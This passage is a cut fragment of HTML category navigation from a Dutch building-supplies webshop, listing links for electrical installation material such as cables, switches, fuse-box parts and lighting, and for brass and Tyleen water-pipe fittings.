nav-10-1-1-11 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/elektriciteits-draad-kabel-elektra/kabelbinders.html" ><span>Kabelbinders</span></a></li><li class="level3 nav-10-1-1-12 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/elektriciteits-draad-kabel-elektra/kabelklemmen.html" ><span>Kabelklemmen</span></a></li><li class="level3 nav-10-1-1-13 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/elektriciteits-draad-kabel-elektra/verlengkabel.html" ><span>Verlengkabel</span></a></li><li class="level3 nav-10-1-1-14 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/elektriciteits-draad-kabel-elektra/krimpkous.html" ><span>Krimpkous</span></a></li><li class="level3 nav-10-1-1-15 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/elektriciteits-draad-kabel-elektra/aansluitsnoer.html" ><span>Aansluitsnoer</span></a></li><li class="level3 nav-10-1-1-16 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/elektriciteits-draad-kabel-elektra/adereindhuls.html" ><span>Adereindhuls</span></a></li><li class="level3 nav-10-1-1-17 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/elektriciteits-draad-kabel-elektra/montagesnoer.html" ><span>Montagesnoer</span></a></li><li class="level3 nav-10-1-1-18 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/elektriciteits-draad-kabel-elektra/cat-datakabel.html" ><span>Datakabel cat.</span></a></li><li class="level3 nav-10-1-1-19 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/elektriciteits-draad-kabel-elektra/hdmi-kabels.html" ><span>HDMI Kabel</span></a></li><li class="level3 nav-10-1-1-20 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/elektriciteits-draad-kabel-elektra/voedingskabels.html" ><span>Voedingskabel</span></a></li><li class="level3 nav-10-1-1-21 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/elektriciteits-draad-kabel-elektra/coax-kabel.html" ><span>Coax Kabel</span></a></li><li class="level3 nav-10-1-1-22 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/elektriciteits-draad-kabel-elektra/audio-kabel.html" ><span>Audio kabel</span></a></li><li class="level3 nav-10-1-1-23 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/elektriciteits-draad-kabel-elektra/verloopstekker.html" ><span>Verloopstekker</span></a></li><li class="level3 nav-10-1-1-24 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/elektriciteits-draad-kabel-elektra/seriele-kabel.html" ><span>Seriele Kabel </span></a></li><li class="level3 nav-10-1-1-25 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/elektriciteits-draad-kabel-elektra/verloopkabel.html" ><span>Verloopkabel</span></a></li><li class="level3 nav-10-1-1-26 category-item last"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/elektriciteits-draad-kabel-elektra/vorstwerend-snoer.html" ><span>Vorstwerend snoer</span></a></li></ul></li><li class="level2 nav-10-1-2 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/pvc-elektra-buis-stroom-buis-installatie.html" ><span>Elektrabuis</span></a></li><li class="level2 nav-10-1-3 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/inbouwdoos-inbouwdozen.html" ><span>Inbouwdoos</span></a></li><li class="level2 nav-10-1-4 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/lasdoos.html" ><span>Lasdoos</span></a></li><li class="level2 nav-10-1-5 category-item parent"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/verlichting.html" ><span>Verlichting</span></a><ul class="level2 submenu"><li class="level3 nav-10-1-5-1 category-item first"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/verlichting/inbouwspot.html" ><span>Inbouwspot</span></a></li><li class="level3 nav-10-1-5-2 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/verlichting/inbouwstraler.html" ><span>Inbouwstraler</span></a></li><li class="level3 nav-10-1-5-3 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/verlichting/clipring.html" ><span>Clipring</span></a></li><li class="level3 nav-10-1-5-4 category-item last"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/verlichting/led.html" ><span>LED Verlichting</span></a></li></ul></li><li class="level2 nav-10-1-6 category-item parent"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/schakelmateriaal.html" ><span>Schakelmateriaal</span></a><ul class="level2 submenu"><li class="level3 nav-10-1-6-1 category-item first"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/schakelmateriaal/afdekraam-afdekplaat.html" ><span>Afdekraam / Afdekplaat</span></a></li><li class="level3 nav-10-1-6-2 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/schakelmateriaal/schakelmateriaal.html" ><span>Basis Schakelmateriaal</span></a></li><li class="level3 nav-10-1-6-3 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/schakelmateriaal/bedieningselement.html" ><span>Bedieningselement</span></a></li><li class="level3 nav-10-1-6-4 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/schakelmateriaal/bewegingsmelder.html" ><span>Bewegingsmelder</span></a></li><li class="level3 nav-10-1-6-5 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/schakelmateriaal/combinatie-schakelaar.html" ><span>Combinatie schakelaar</span></a></li><li class="level3 nav-10-1-6-6 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/schakelmateriaal/contactdoos.html" ><span>Contactdoos</span></a></li><li class="level3 nav-10-1-6-7 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/schakelmateriaal/data-aansluitdoos.html" ><span>Data aansluitdoos</span></a></li><li class="level3 nav-10-1-6-8 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/schakelmateriaal/dimmer.html" ><span>Dimmer</span></a></li><li class="level3 nav-10-1-6-9 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/schakelmateriaal/drukknoppen.html" ><span>Drukknoppen</span></a></li><li class="level3 nav-10-1-6-10 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/schakelmateriaal/geluidssysteem.html" ><span>Geluidssysteem</span></a></li><li class="level3 nav-10-1-6-11 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/schakelmateriaal/hager-berker-schakelmateriaal.html" ><span>Hager Berker Schakelmateriaal</span></a></li><li class="level3 nav-10-1-6-12 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/schakelmateriaal/installatieschakelaar.html" ><span>Installatieschakelaar</span></a></li><li class="level3 nav-10-1-6-13 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/schakelmateriaal/kabeluitgang.html" ><span>Kabeluitgang</span></a></li><li class="level3 nav-10-1-6-14 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/schakelmateriaal/kamerthermostaat.html" ><span>Kamerthermostaat</span></a></li><li class="level3 nav-10-1-6-15 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/schakelmateriaal/rockerschakelaars.html" ><span>Rockerschakelaars</span></a></li><li class="level3 nav-10-1-6-16 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/schakelmateriaal/rolluik-jaloezie.html" ><span>Rolluik / Jaloezie</span></a></li><li class="level3 nav-10-1-6-17 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/schakelmateriaal/schakelaar-dpdt.html" ><span>Schakelaar DPDT</span></a></li><li class="level3 nav-10-1-6-18 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/schakelmateriaal/schakelaar-spdt.html" ><span>Schakelaar SPDT</span></a></li><li class="level3 nav-10-1-6-19 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/schakelmateriaal/signaallens.html" ><span>Signaallens</span></a></li><li class="level3 nav-10-1-6-20 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/schakelmateriaal/tuimelschakelaars.html" ><span>Tuimelschakelaars</span></a></li><li class="level3 nav-10-1-6-21 category-item last"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/schakelmateriaal/verbindingsmembraam.html" ><span>Verbindingsmembraam</span></a></li></ul></li><li class="level2 nav-10-1-7 category-item parent"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/groepenkast-25.html" ><span>Groepenkast</span></a><ul class="level2 submenu"><li class="level3 nav-10-1-7-1 category-item first"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/groepenkast-25/groepenkasten.html" ><span>Groepenkast</span></a></li><li class="level3 nav-10-1-7-2 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/groepenkast-25/aardlekschakelaar.html" ><span>Aardlekschakelaar</span></a></li><li class="level3 nav-10-1-7-3 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/groepenkast-25/installatieautomaat.html" ><span>Installatieautomaat</span></a></li><li class="level3 nav-10-1-7-4 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/groepenkast-25/installatierelais.html" ><span>Installatierelais</span></a></li><li class="level3 nav-10-1-7-5 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/groepenkast-25/kwh-meter-elektriciteitsmeter.html" ><span>kWh-meter / Elektriciteitsmeter</span></a></li><li class="level3 nav-10-1-7-6 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/groepenkast-25/aardlekautomaat.html" ><span>Aardlekautomaat</span></a></li><li class="level3 nav-10-1-7-7 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/groepenkast-25/hoofdschakelaar.html" ><span>Hoofdschakelaar</span></a></li><li class="level3 nav-10-1-7-8 category-item last"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/groepenkast-25/lege-behuizing.html" ><span>Lege behuizing</span></a></li></ul></li><li class="level2 nav-10-1-8 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/bevestiging.html" ><span>Bevestiging</span></a></li><li class="level2 nav-10-1-9 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/stekkerdoos.html" ><span>Stekkerdoos</span></a></li><li class="level2 nav-10-1-10 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/verlengkabel.html" ><span>Verlengkabel</span></a></li><li class="level2 nav-10-1-11 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/kabelhaspel.html" ><span>Haspels</span></a></li><li class="level2 nav-10-1-12 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/kabelbrug.html" ><span>Kabelbruggen</span></a></li><li class="level2 nav-10-1-13 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/kabelgoot.html" ><span>Kabelgoot</span></a></li><li class="level2 nav-10-1-14 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/heater-warmelucht-blazer.html" ><span>Heaters</span></a></li><li class="level2 nav-10-1-15 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/stekker.html" ><span>Stekkermateriaal</span></a></li><li class="level2 nav-10-1-16 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/batterijen.html" ><span>Batterijen</span></a></li><li class="level2 nav-10-1-17 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/deurbel.html" ><span>Deurbel</span></a></li><li class="level2 nav-10-1-18 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/ventilatoren.html" ><span>Ventilatoren</span></a></li><li class="level2 nav-10-1-19 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/bouwlamp.html" ><span>Bouwlampen</span></a></li><li class="level2 nav-10-1-20 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/timers.html" ><span>Timers</span></a></li><li class="level2 nav-10-1-21 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/energiemeters.html" ><span>Energiemeters</span></a></li><li class="level2 nav-10-1-22 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/bouwradio-s.html" ><span>Bouwradio&#039;s</span></a></li><li class="level2 nav-10-1-23 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/bewegingsdetector.html" ><span>Bewegingsdetector</span></a></li><li class="level2 nav-10-1-24 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/klittenband.html" ><span>Klittenband</span></a></li><li class="level2 nav-10-1-25 category-item parent"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties.html" ><span>Elektro Specials</span></a><ul class="level2 submenu"><li class="level3 nav-10-1-25-1 category-item first"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/zonne-energie.html" ><span>Zonne-energie</span></a></li><li class="level3 nav-10-1-25-2 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/stroom-adapters.html" ><span>Stroom adapters</span></a></li><li class="level3 nav-10-1-25-3 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/neutrik-kabel-jack-connector.html" ><span>Neutrik Kabel Jack Connector</span></a></li><li class="level3 nav-10-1-25-4 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/digitale-display.html" ><span>Digitale display</span></a></li><li class="level3 nav-10-1-25-5 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/breadbords.html" ><span>Breadbords</span></a></li><li class="level3 nav-10-1-25-6 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/laadregelaar.html" ><span>Laadregelaar</span></a></li><li class="level3 nav-10-1-25-7 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/omvormers.html" ><span>Omvormers</span></a></li><li class="level3 nav-10-1-25-8 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/paneelmeters.html" ><span>Paneelmeters</span></a></li><li class="level3 nav-10-1-25-9 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/mengpaneel.html" ><span>Mengpaneel</span></a></li><li class="level3 nav-10-1-25-10 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/rookmachine.html" ><span>Rookmachine</span></a></li><li class="level3 nav-10-1-25-11 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/probe.html" ><span>Probe</span></a></li><li class="level3 nav-10-1-25-12 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/reserve-stekkers.html" ><span>Reserve stekkers</span></a></li><li class="level3 nav-10-1-25-13 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/pla-draad.html" ><span>Pla-draad</span></a></li><li class="level3 nav-10-1-25-14 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/usb-2-0.html" ><span>USB 2.0</span></a></li><li class="level3 nav-10-1-25-15 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/inverter.html" ><span>Inverter</span></a></li><li class="level3 nav-10-1-25-16 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/fotogevoelige-printplaat.html" ><span>Fotogevoelige Printplaat</span></a></li><li class="level3 nav-10-1-25-17 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/jack-stekkers.html" ><span>Jack stekkers</span></a></li><li class="level3 nav-10-1-25-18 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/xlr.html" ><span>XLr</span></a></li><li class="level3 nav-10-1-25-19 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/microfoon.html" ><span>Microfoon</span></a></li><li class="level3 nav-10-1-25-20 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/alkaline-batterijen.html" ><span>Alkaline batterijen</span></a></li><li class="level3 nav-10-1-25-21 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/nimh-batterijen.html" ><span>Nimh batterijen</span></a></li><li class="level3 nav-10-1-25-22 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/lcd.html" ><span>LCD</span></a></li><li class="level3 nav-10-1-25-23 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/sleutelschakelaar.html" ><span>Sleutelschakelaar</span></a></li><li class="level3 nav-10-1-25-24 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/led-lampen-diversen.html" ><span>Led Lampen Diversen</span></a></li><li class="level3 nav-10-1-25-25 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/ontladingslamp.html" ><span>Ontladingslamp</span></a></li><li class="level3 nav-10-1-25-26 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/robot.html" ><span>Robot</span></a></li><li class="level3 nav-10-1-25-27 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/lithium-batterijen.html" ><span>Lithium batterijen</span></a></li><li class="level3 nav-10-1-25-28 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/behuizing.html" ><span>Behuizing</span></a></li><li class="level3 nav-10-1-25-29 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/thermische-schakelaar.html" ><span>Thermische schakelaar</span></a></li><li class="level3 nav-10-1-25-30 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/testers.html" ><span>Testers</span></a></li><li class="level3 nav-10-1-25-31 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/bouwpaketten.html" ><span>Bouwpaketten</span></a></li><li class="level3 nav-10-1-25-32 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/motor.html" ><span>Motor</span></a></li><li class="level3 nav-10-1-25-33 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/hoofdtelefoon.html" ><span>Hoofdtelefoon</span></a></li><li class="level3 nav-10-1-25-34 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/dimmer.html" ><span>Dimmer</span></a></li><li class="level3 nav-10-1-25-35 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/lichtorgel.html" ><span>Lichtorgel</span></a></li><li class="level3 nav-10-1-25-36 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/zenders.html" ><span>Zenders</span></a></li><li class="level3 nav-10-1-25-37 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/meet-apparatuur-diversen.html" ><span>Meet apparatuur diversen</span></a></li><li class="level3 nav-10-1-25-38 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/laders.html" ><span>Laders</span></a></li><li class="level3 nav-10-1-25-39 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/montagedraad.html" ><span>Montagedraad</span></a></li><li class="level3 nav-10-1-25-40 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/transformator.html" ><span>Transformator</span></a></li><li class="level3 nav-10-1-25-41 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/toetsenbord.html" ><span>Toetsenbord</span></a></li><li class="level3 nav-10-1-25-42 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/controller.html" ><span>Controller</span></a></li><li class="level3 nav-10-1-25-43 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/diodes.html" ><span>Diodes</span></a></li><li class="level3 nav-10-1-25-44 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/condensators.html" ><span>Condensators</span></a></li><li class="level3 nav-10-1-25-45 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/ringoogjes.html" ><span>Ringoogjes</span></a></li><li class="level3 nav-10-1-25-46 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/kabelschoen.html" ><span>Kabelschoen</span></a></li><li class="level3 nav-10-1-25-47 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/ewent.html" ><span>Ewent</span></a></li><li class="level3 nav-10-1-25-48 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/cctv.html" ><span>CCTV</span></a></li><li class="level3 nav-10-1-25-49 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/camera-diversen.html" ><span>Camera diversen</span></a></li><li class="level3 nav-10-1-25-50 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/afstandbediening-diversen.html" ><span>Afstandbediening diversen</span></a></li><li class="level3 nav-10-1-25-51 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/megafoon.html" ><span>Megafoon</span></a></li><li class="level3 nav-10-1-25-52 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/overig-1.html" ><span>Overig 1</span></a></li><li class="level3 nav-10-1-25-53 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/overig-2.html" ><span>Overig 2</span></a></li><li class="level3 nav-10-1-25-54 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/overig-3.html" ><span>Overig 3</span></a></li><li class="level3 nav-10-1-25-55 category-item last"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/specialties/blacklight-blacklights.html" ><span>Blacklight</span></a></li></ul></li><li class="level2 nav-10-1-26 category-item last"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/rookmelders.html" ><span>Rookmelders</span></a></li></ul></li><li class="level1 nav-10-2 category-item parent"><a href="https://www.bouwbestel.nl/installatiemateriaal/waterleiding.html" ><span>Waterleiding</span></a><ul class="level1 submenu"><li class="level2 nav-10-2-1 category-item first"><a href="https://www.bouwbestel.nl/installatiemateriaal/waterleiding/koperen-buis.html" ><span>Koperen Buis</span></a></li><li class="level2 nav-10-2-2 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/waterleiding/flexibele-buis-waterleiding.html" ><span>Flexibele Buis (waterleiding)</span></a></li><li class="level2 nav-10-2-3 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/waterleiding/flexibele-slang-kraan.html" ><span>Flexibele Slang Kraan</span></a></li><li class="level2 nav-10-2-4 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/waterleiding/multifit-koppelingen.html" ><span>Multifit Koppelingen</span></a></li><li class="level2 nav-10-2-5 category-item parent"><a href="https://www.bouwbestel.nl/installatiemateriaal/waterleiding/messing-soldeerfittingen.html" ><span>Messing Soldeerfittingen</span></a><ul class="level2 submenu"><li class="level3 nav-10-2-5-1 category-item first"><a href="https://www.bouwbestel.nl/installatiemateriaal/waterleiding/messing-soldeerfittingen/zolderplaat.html" ><span>Messing Zolderplaat</span></a></li><li class="level3 nav-10-2-5-2 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/waterleiding/messing-soldeerfittingen/messing-koppelingen-water-sanitair.html" ><span>Messing Koppelingen Recht</span></a></li><li class="level3 nav-10-2-5-3 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/waterleiding/messing-soldeerfittingen/messing-muurplaat.html" ><span>Messing Muurplaat</span></a></li><li class="level3 nav-10-2-5-4 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/waterleiding/messing-soldeerfittingen/messing-knie.html" ><span>Messing Knie</span></a></li><li class="level3 nav-10-2-5-5 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/waterleiding/messing-soldeerfittingen/messing-puntstuk.html" ><span>Messing Puntstuk</span></a></li><li class="level3 nav-10-2-5-6 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/waterleiding/messing-soldeerfittingen/messing-t-stuk.html" ><span>Messing T-stuk</span></a></li><li class="level3 nav-10-2-5-7 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/waterleiding/messing-soldeerfittingen/messing-sok.html" ><span>Messing Sok</span></a></li><li class="level3 nav-10-2-5-8 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/waterleiding/messing-soldeerfittingen/messing-bus-schroefbus.html" ><span>Messing Bus</span></a></li><li class="level3 nav-10-2-5-9 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/waterleiding/messing-soldeerfittingen/messing-eindkap.html" ><span>Messing Eindkap</span></a></li><li class="level3 nav-10-2-5-10 category-item last"><a href="https://www.bouwbestel.nl/installatiemateriaal/waterleiding/messing-soldeerfittingen/messing-ring.html" ><span>Messing Ring</span></a></li></ul></li><li class="level2 nav-10-2-6 category-item parent"><a href="https://www.bouwbestel.nl/installatiemateriaal/waterleiding/messing-knelkoppelingen-knelfittingen.html" ><span>Messing Knelkoppeling</span></a><ul class="level2 submenu"><li class="level3 nav-10-2-6-1 category-item first"><a href="https://www.bouwbestel.nl/installatiemateriaal/waterleiding/messing-knelkoppelingen-knelfittingen/knelkoppeling-muurplaat.html" ><span>Knelkoppeling Muurplaat</span></a></li><li class="level3 nav-10-2-6-2 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/waterleiding/messing-knelkoppelingen-knelfittingen/knelkoppeling-verloopring.html" ><span>Knelkoppeling Verloopring</span></a></li><li class="level3 nav-10-2-6-3 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/waterleiding/messing-knelkoppelingen-knelfittingen/afsluitdop-knelkoppeling.html" ><span>Knelkoppeling Afsluitdop</span></a></li><li class="level3 nav-10-2-6-4 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/waterleiding/messing-knelkoppelingen-knelfittingen/knelkoppeling-aftapkraan.html" ><span>Knelkoppeling met aftapkraan</span></a></li><li class="level3 nav-10-2-6-5 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/waterleiding/messing-knelkoppelingen-knelfittingen/knelkoppeling-t-stuk.html" ><span>Knelkoppeling T-Stuk</span></a></li><li class="level3 nav-10-2-6-6 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/waterleiding/messing-knelkoppelingen-knelfittingen/knelkoppeling-knie.html" ><span>Knelkoppeling Knie</span></a></li><li class="level3 nav-10-2-6-7 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/waterleiding/messing-knelkoppelingen-knelfittingen/knelkoppeling-recht.html" ><span>Knelkoppeling Recht</span></a></li><li class="level3 nav-10-2-6-8 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/waterleiding/messing-knelkoppelingen-knelfittingen/knelkoppeling-verloopstuk.html" ><span>Knelkoppeling Verloopstuk</span></a></li><li class="level3 nav-10-2-6-9 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/waterleiding/messing-knelkoppelingen-knelfittingen/steunhuls-knelkoppeling.html" ><span>Knelkoppeling Steunhuls</span></a></li><li class="level3 nav-10-2-6-10 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/waterleiding/messing-knelkoppelingen-knelfittingen/knelkoppeling-wartelmoer.html" ><span>Knelkoppeling Wartelmoer</span></a></li><li class="level3 nav-10-2-6-11 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/waterleiding/messing-knelkoppelingen-knelfittingen/knelkoppeling-eindstop.html" ><span>Knelkoppeling Eindstop</span></a></li><li class="level3 nav-10-2-6-12 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/waterleiding/messing-knelkoppelingen-knelfittingen/losse-knelring.html" ><span>Losse knelring</span></a></li><li class="level3 nav-10-2-6-13 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/waterleiding/messing-knelkoppelingen-knelfittingen/knelkoppeling-schroefbus.html" ><span>Knelkoppeling Schroefbus</span></a></li><li class="level3 nav-10-2-6-14 category-item last"><a href="https://www.bouwbestel.nl/installatiemateriaal/waterleiding/messing-knelkoppelingen-knelfittingen/knelkoppeling-puntstuk.html" ><span>Knelkoppeling Puntstuk </span></a></li></ul></li><li class="level2 nav-10-2-7 category-item parent"><a href="https://www.bouwbestel.nl/installatiemateriaal/waterleiding/tyleen.html" ><span>Tyleen</span></a><ul class="level2 submenu"><li class="level3 nav-10-2-7-1 category-item first"><a href="https://www.bouwbestel.nl/installatiemateriaal/waterleiding/tyleen/tyleenslang.html" ><span>Tyleenslang</span></a></li><li class="level3 nav-10-2-7-2 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/waterleiding/tyleen/tyleen-eindkap.html" ><span>Tyleen Eindkap</span></a></li><li class="level3 nav-10-2-7-3 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/waterleiding/tyleen/tyleen-t-stuk.html" ><span>Tyleen T-Stuk</span></a></li><li class="level3 nav-10-2-7-4 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/waterleiding/tyleen/tyleen-knie.html" ><span>Tyleen Knie</span></a></li><li class="level3 nav-10-2-7-5 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/waterleiding/tyleen/tyleen-o-ringen.html" ><span>Tyleen O-ringen</span></a></li><li class="level3 nav-10-2-7-6 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/waterleiding/tyleen/tyleen-muurplaat.html" ><span>Tyleen Muurplaat</span></a></li><li class="level3 nav-10-2-7-7 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/waterleiding/tyleen/tyleen-overgang.html" ><span>Tyleen Overgangsstuk</span></a></li><li 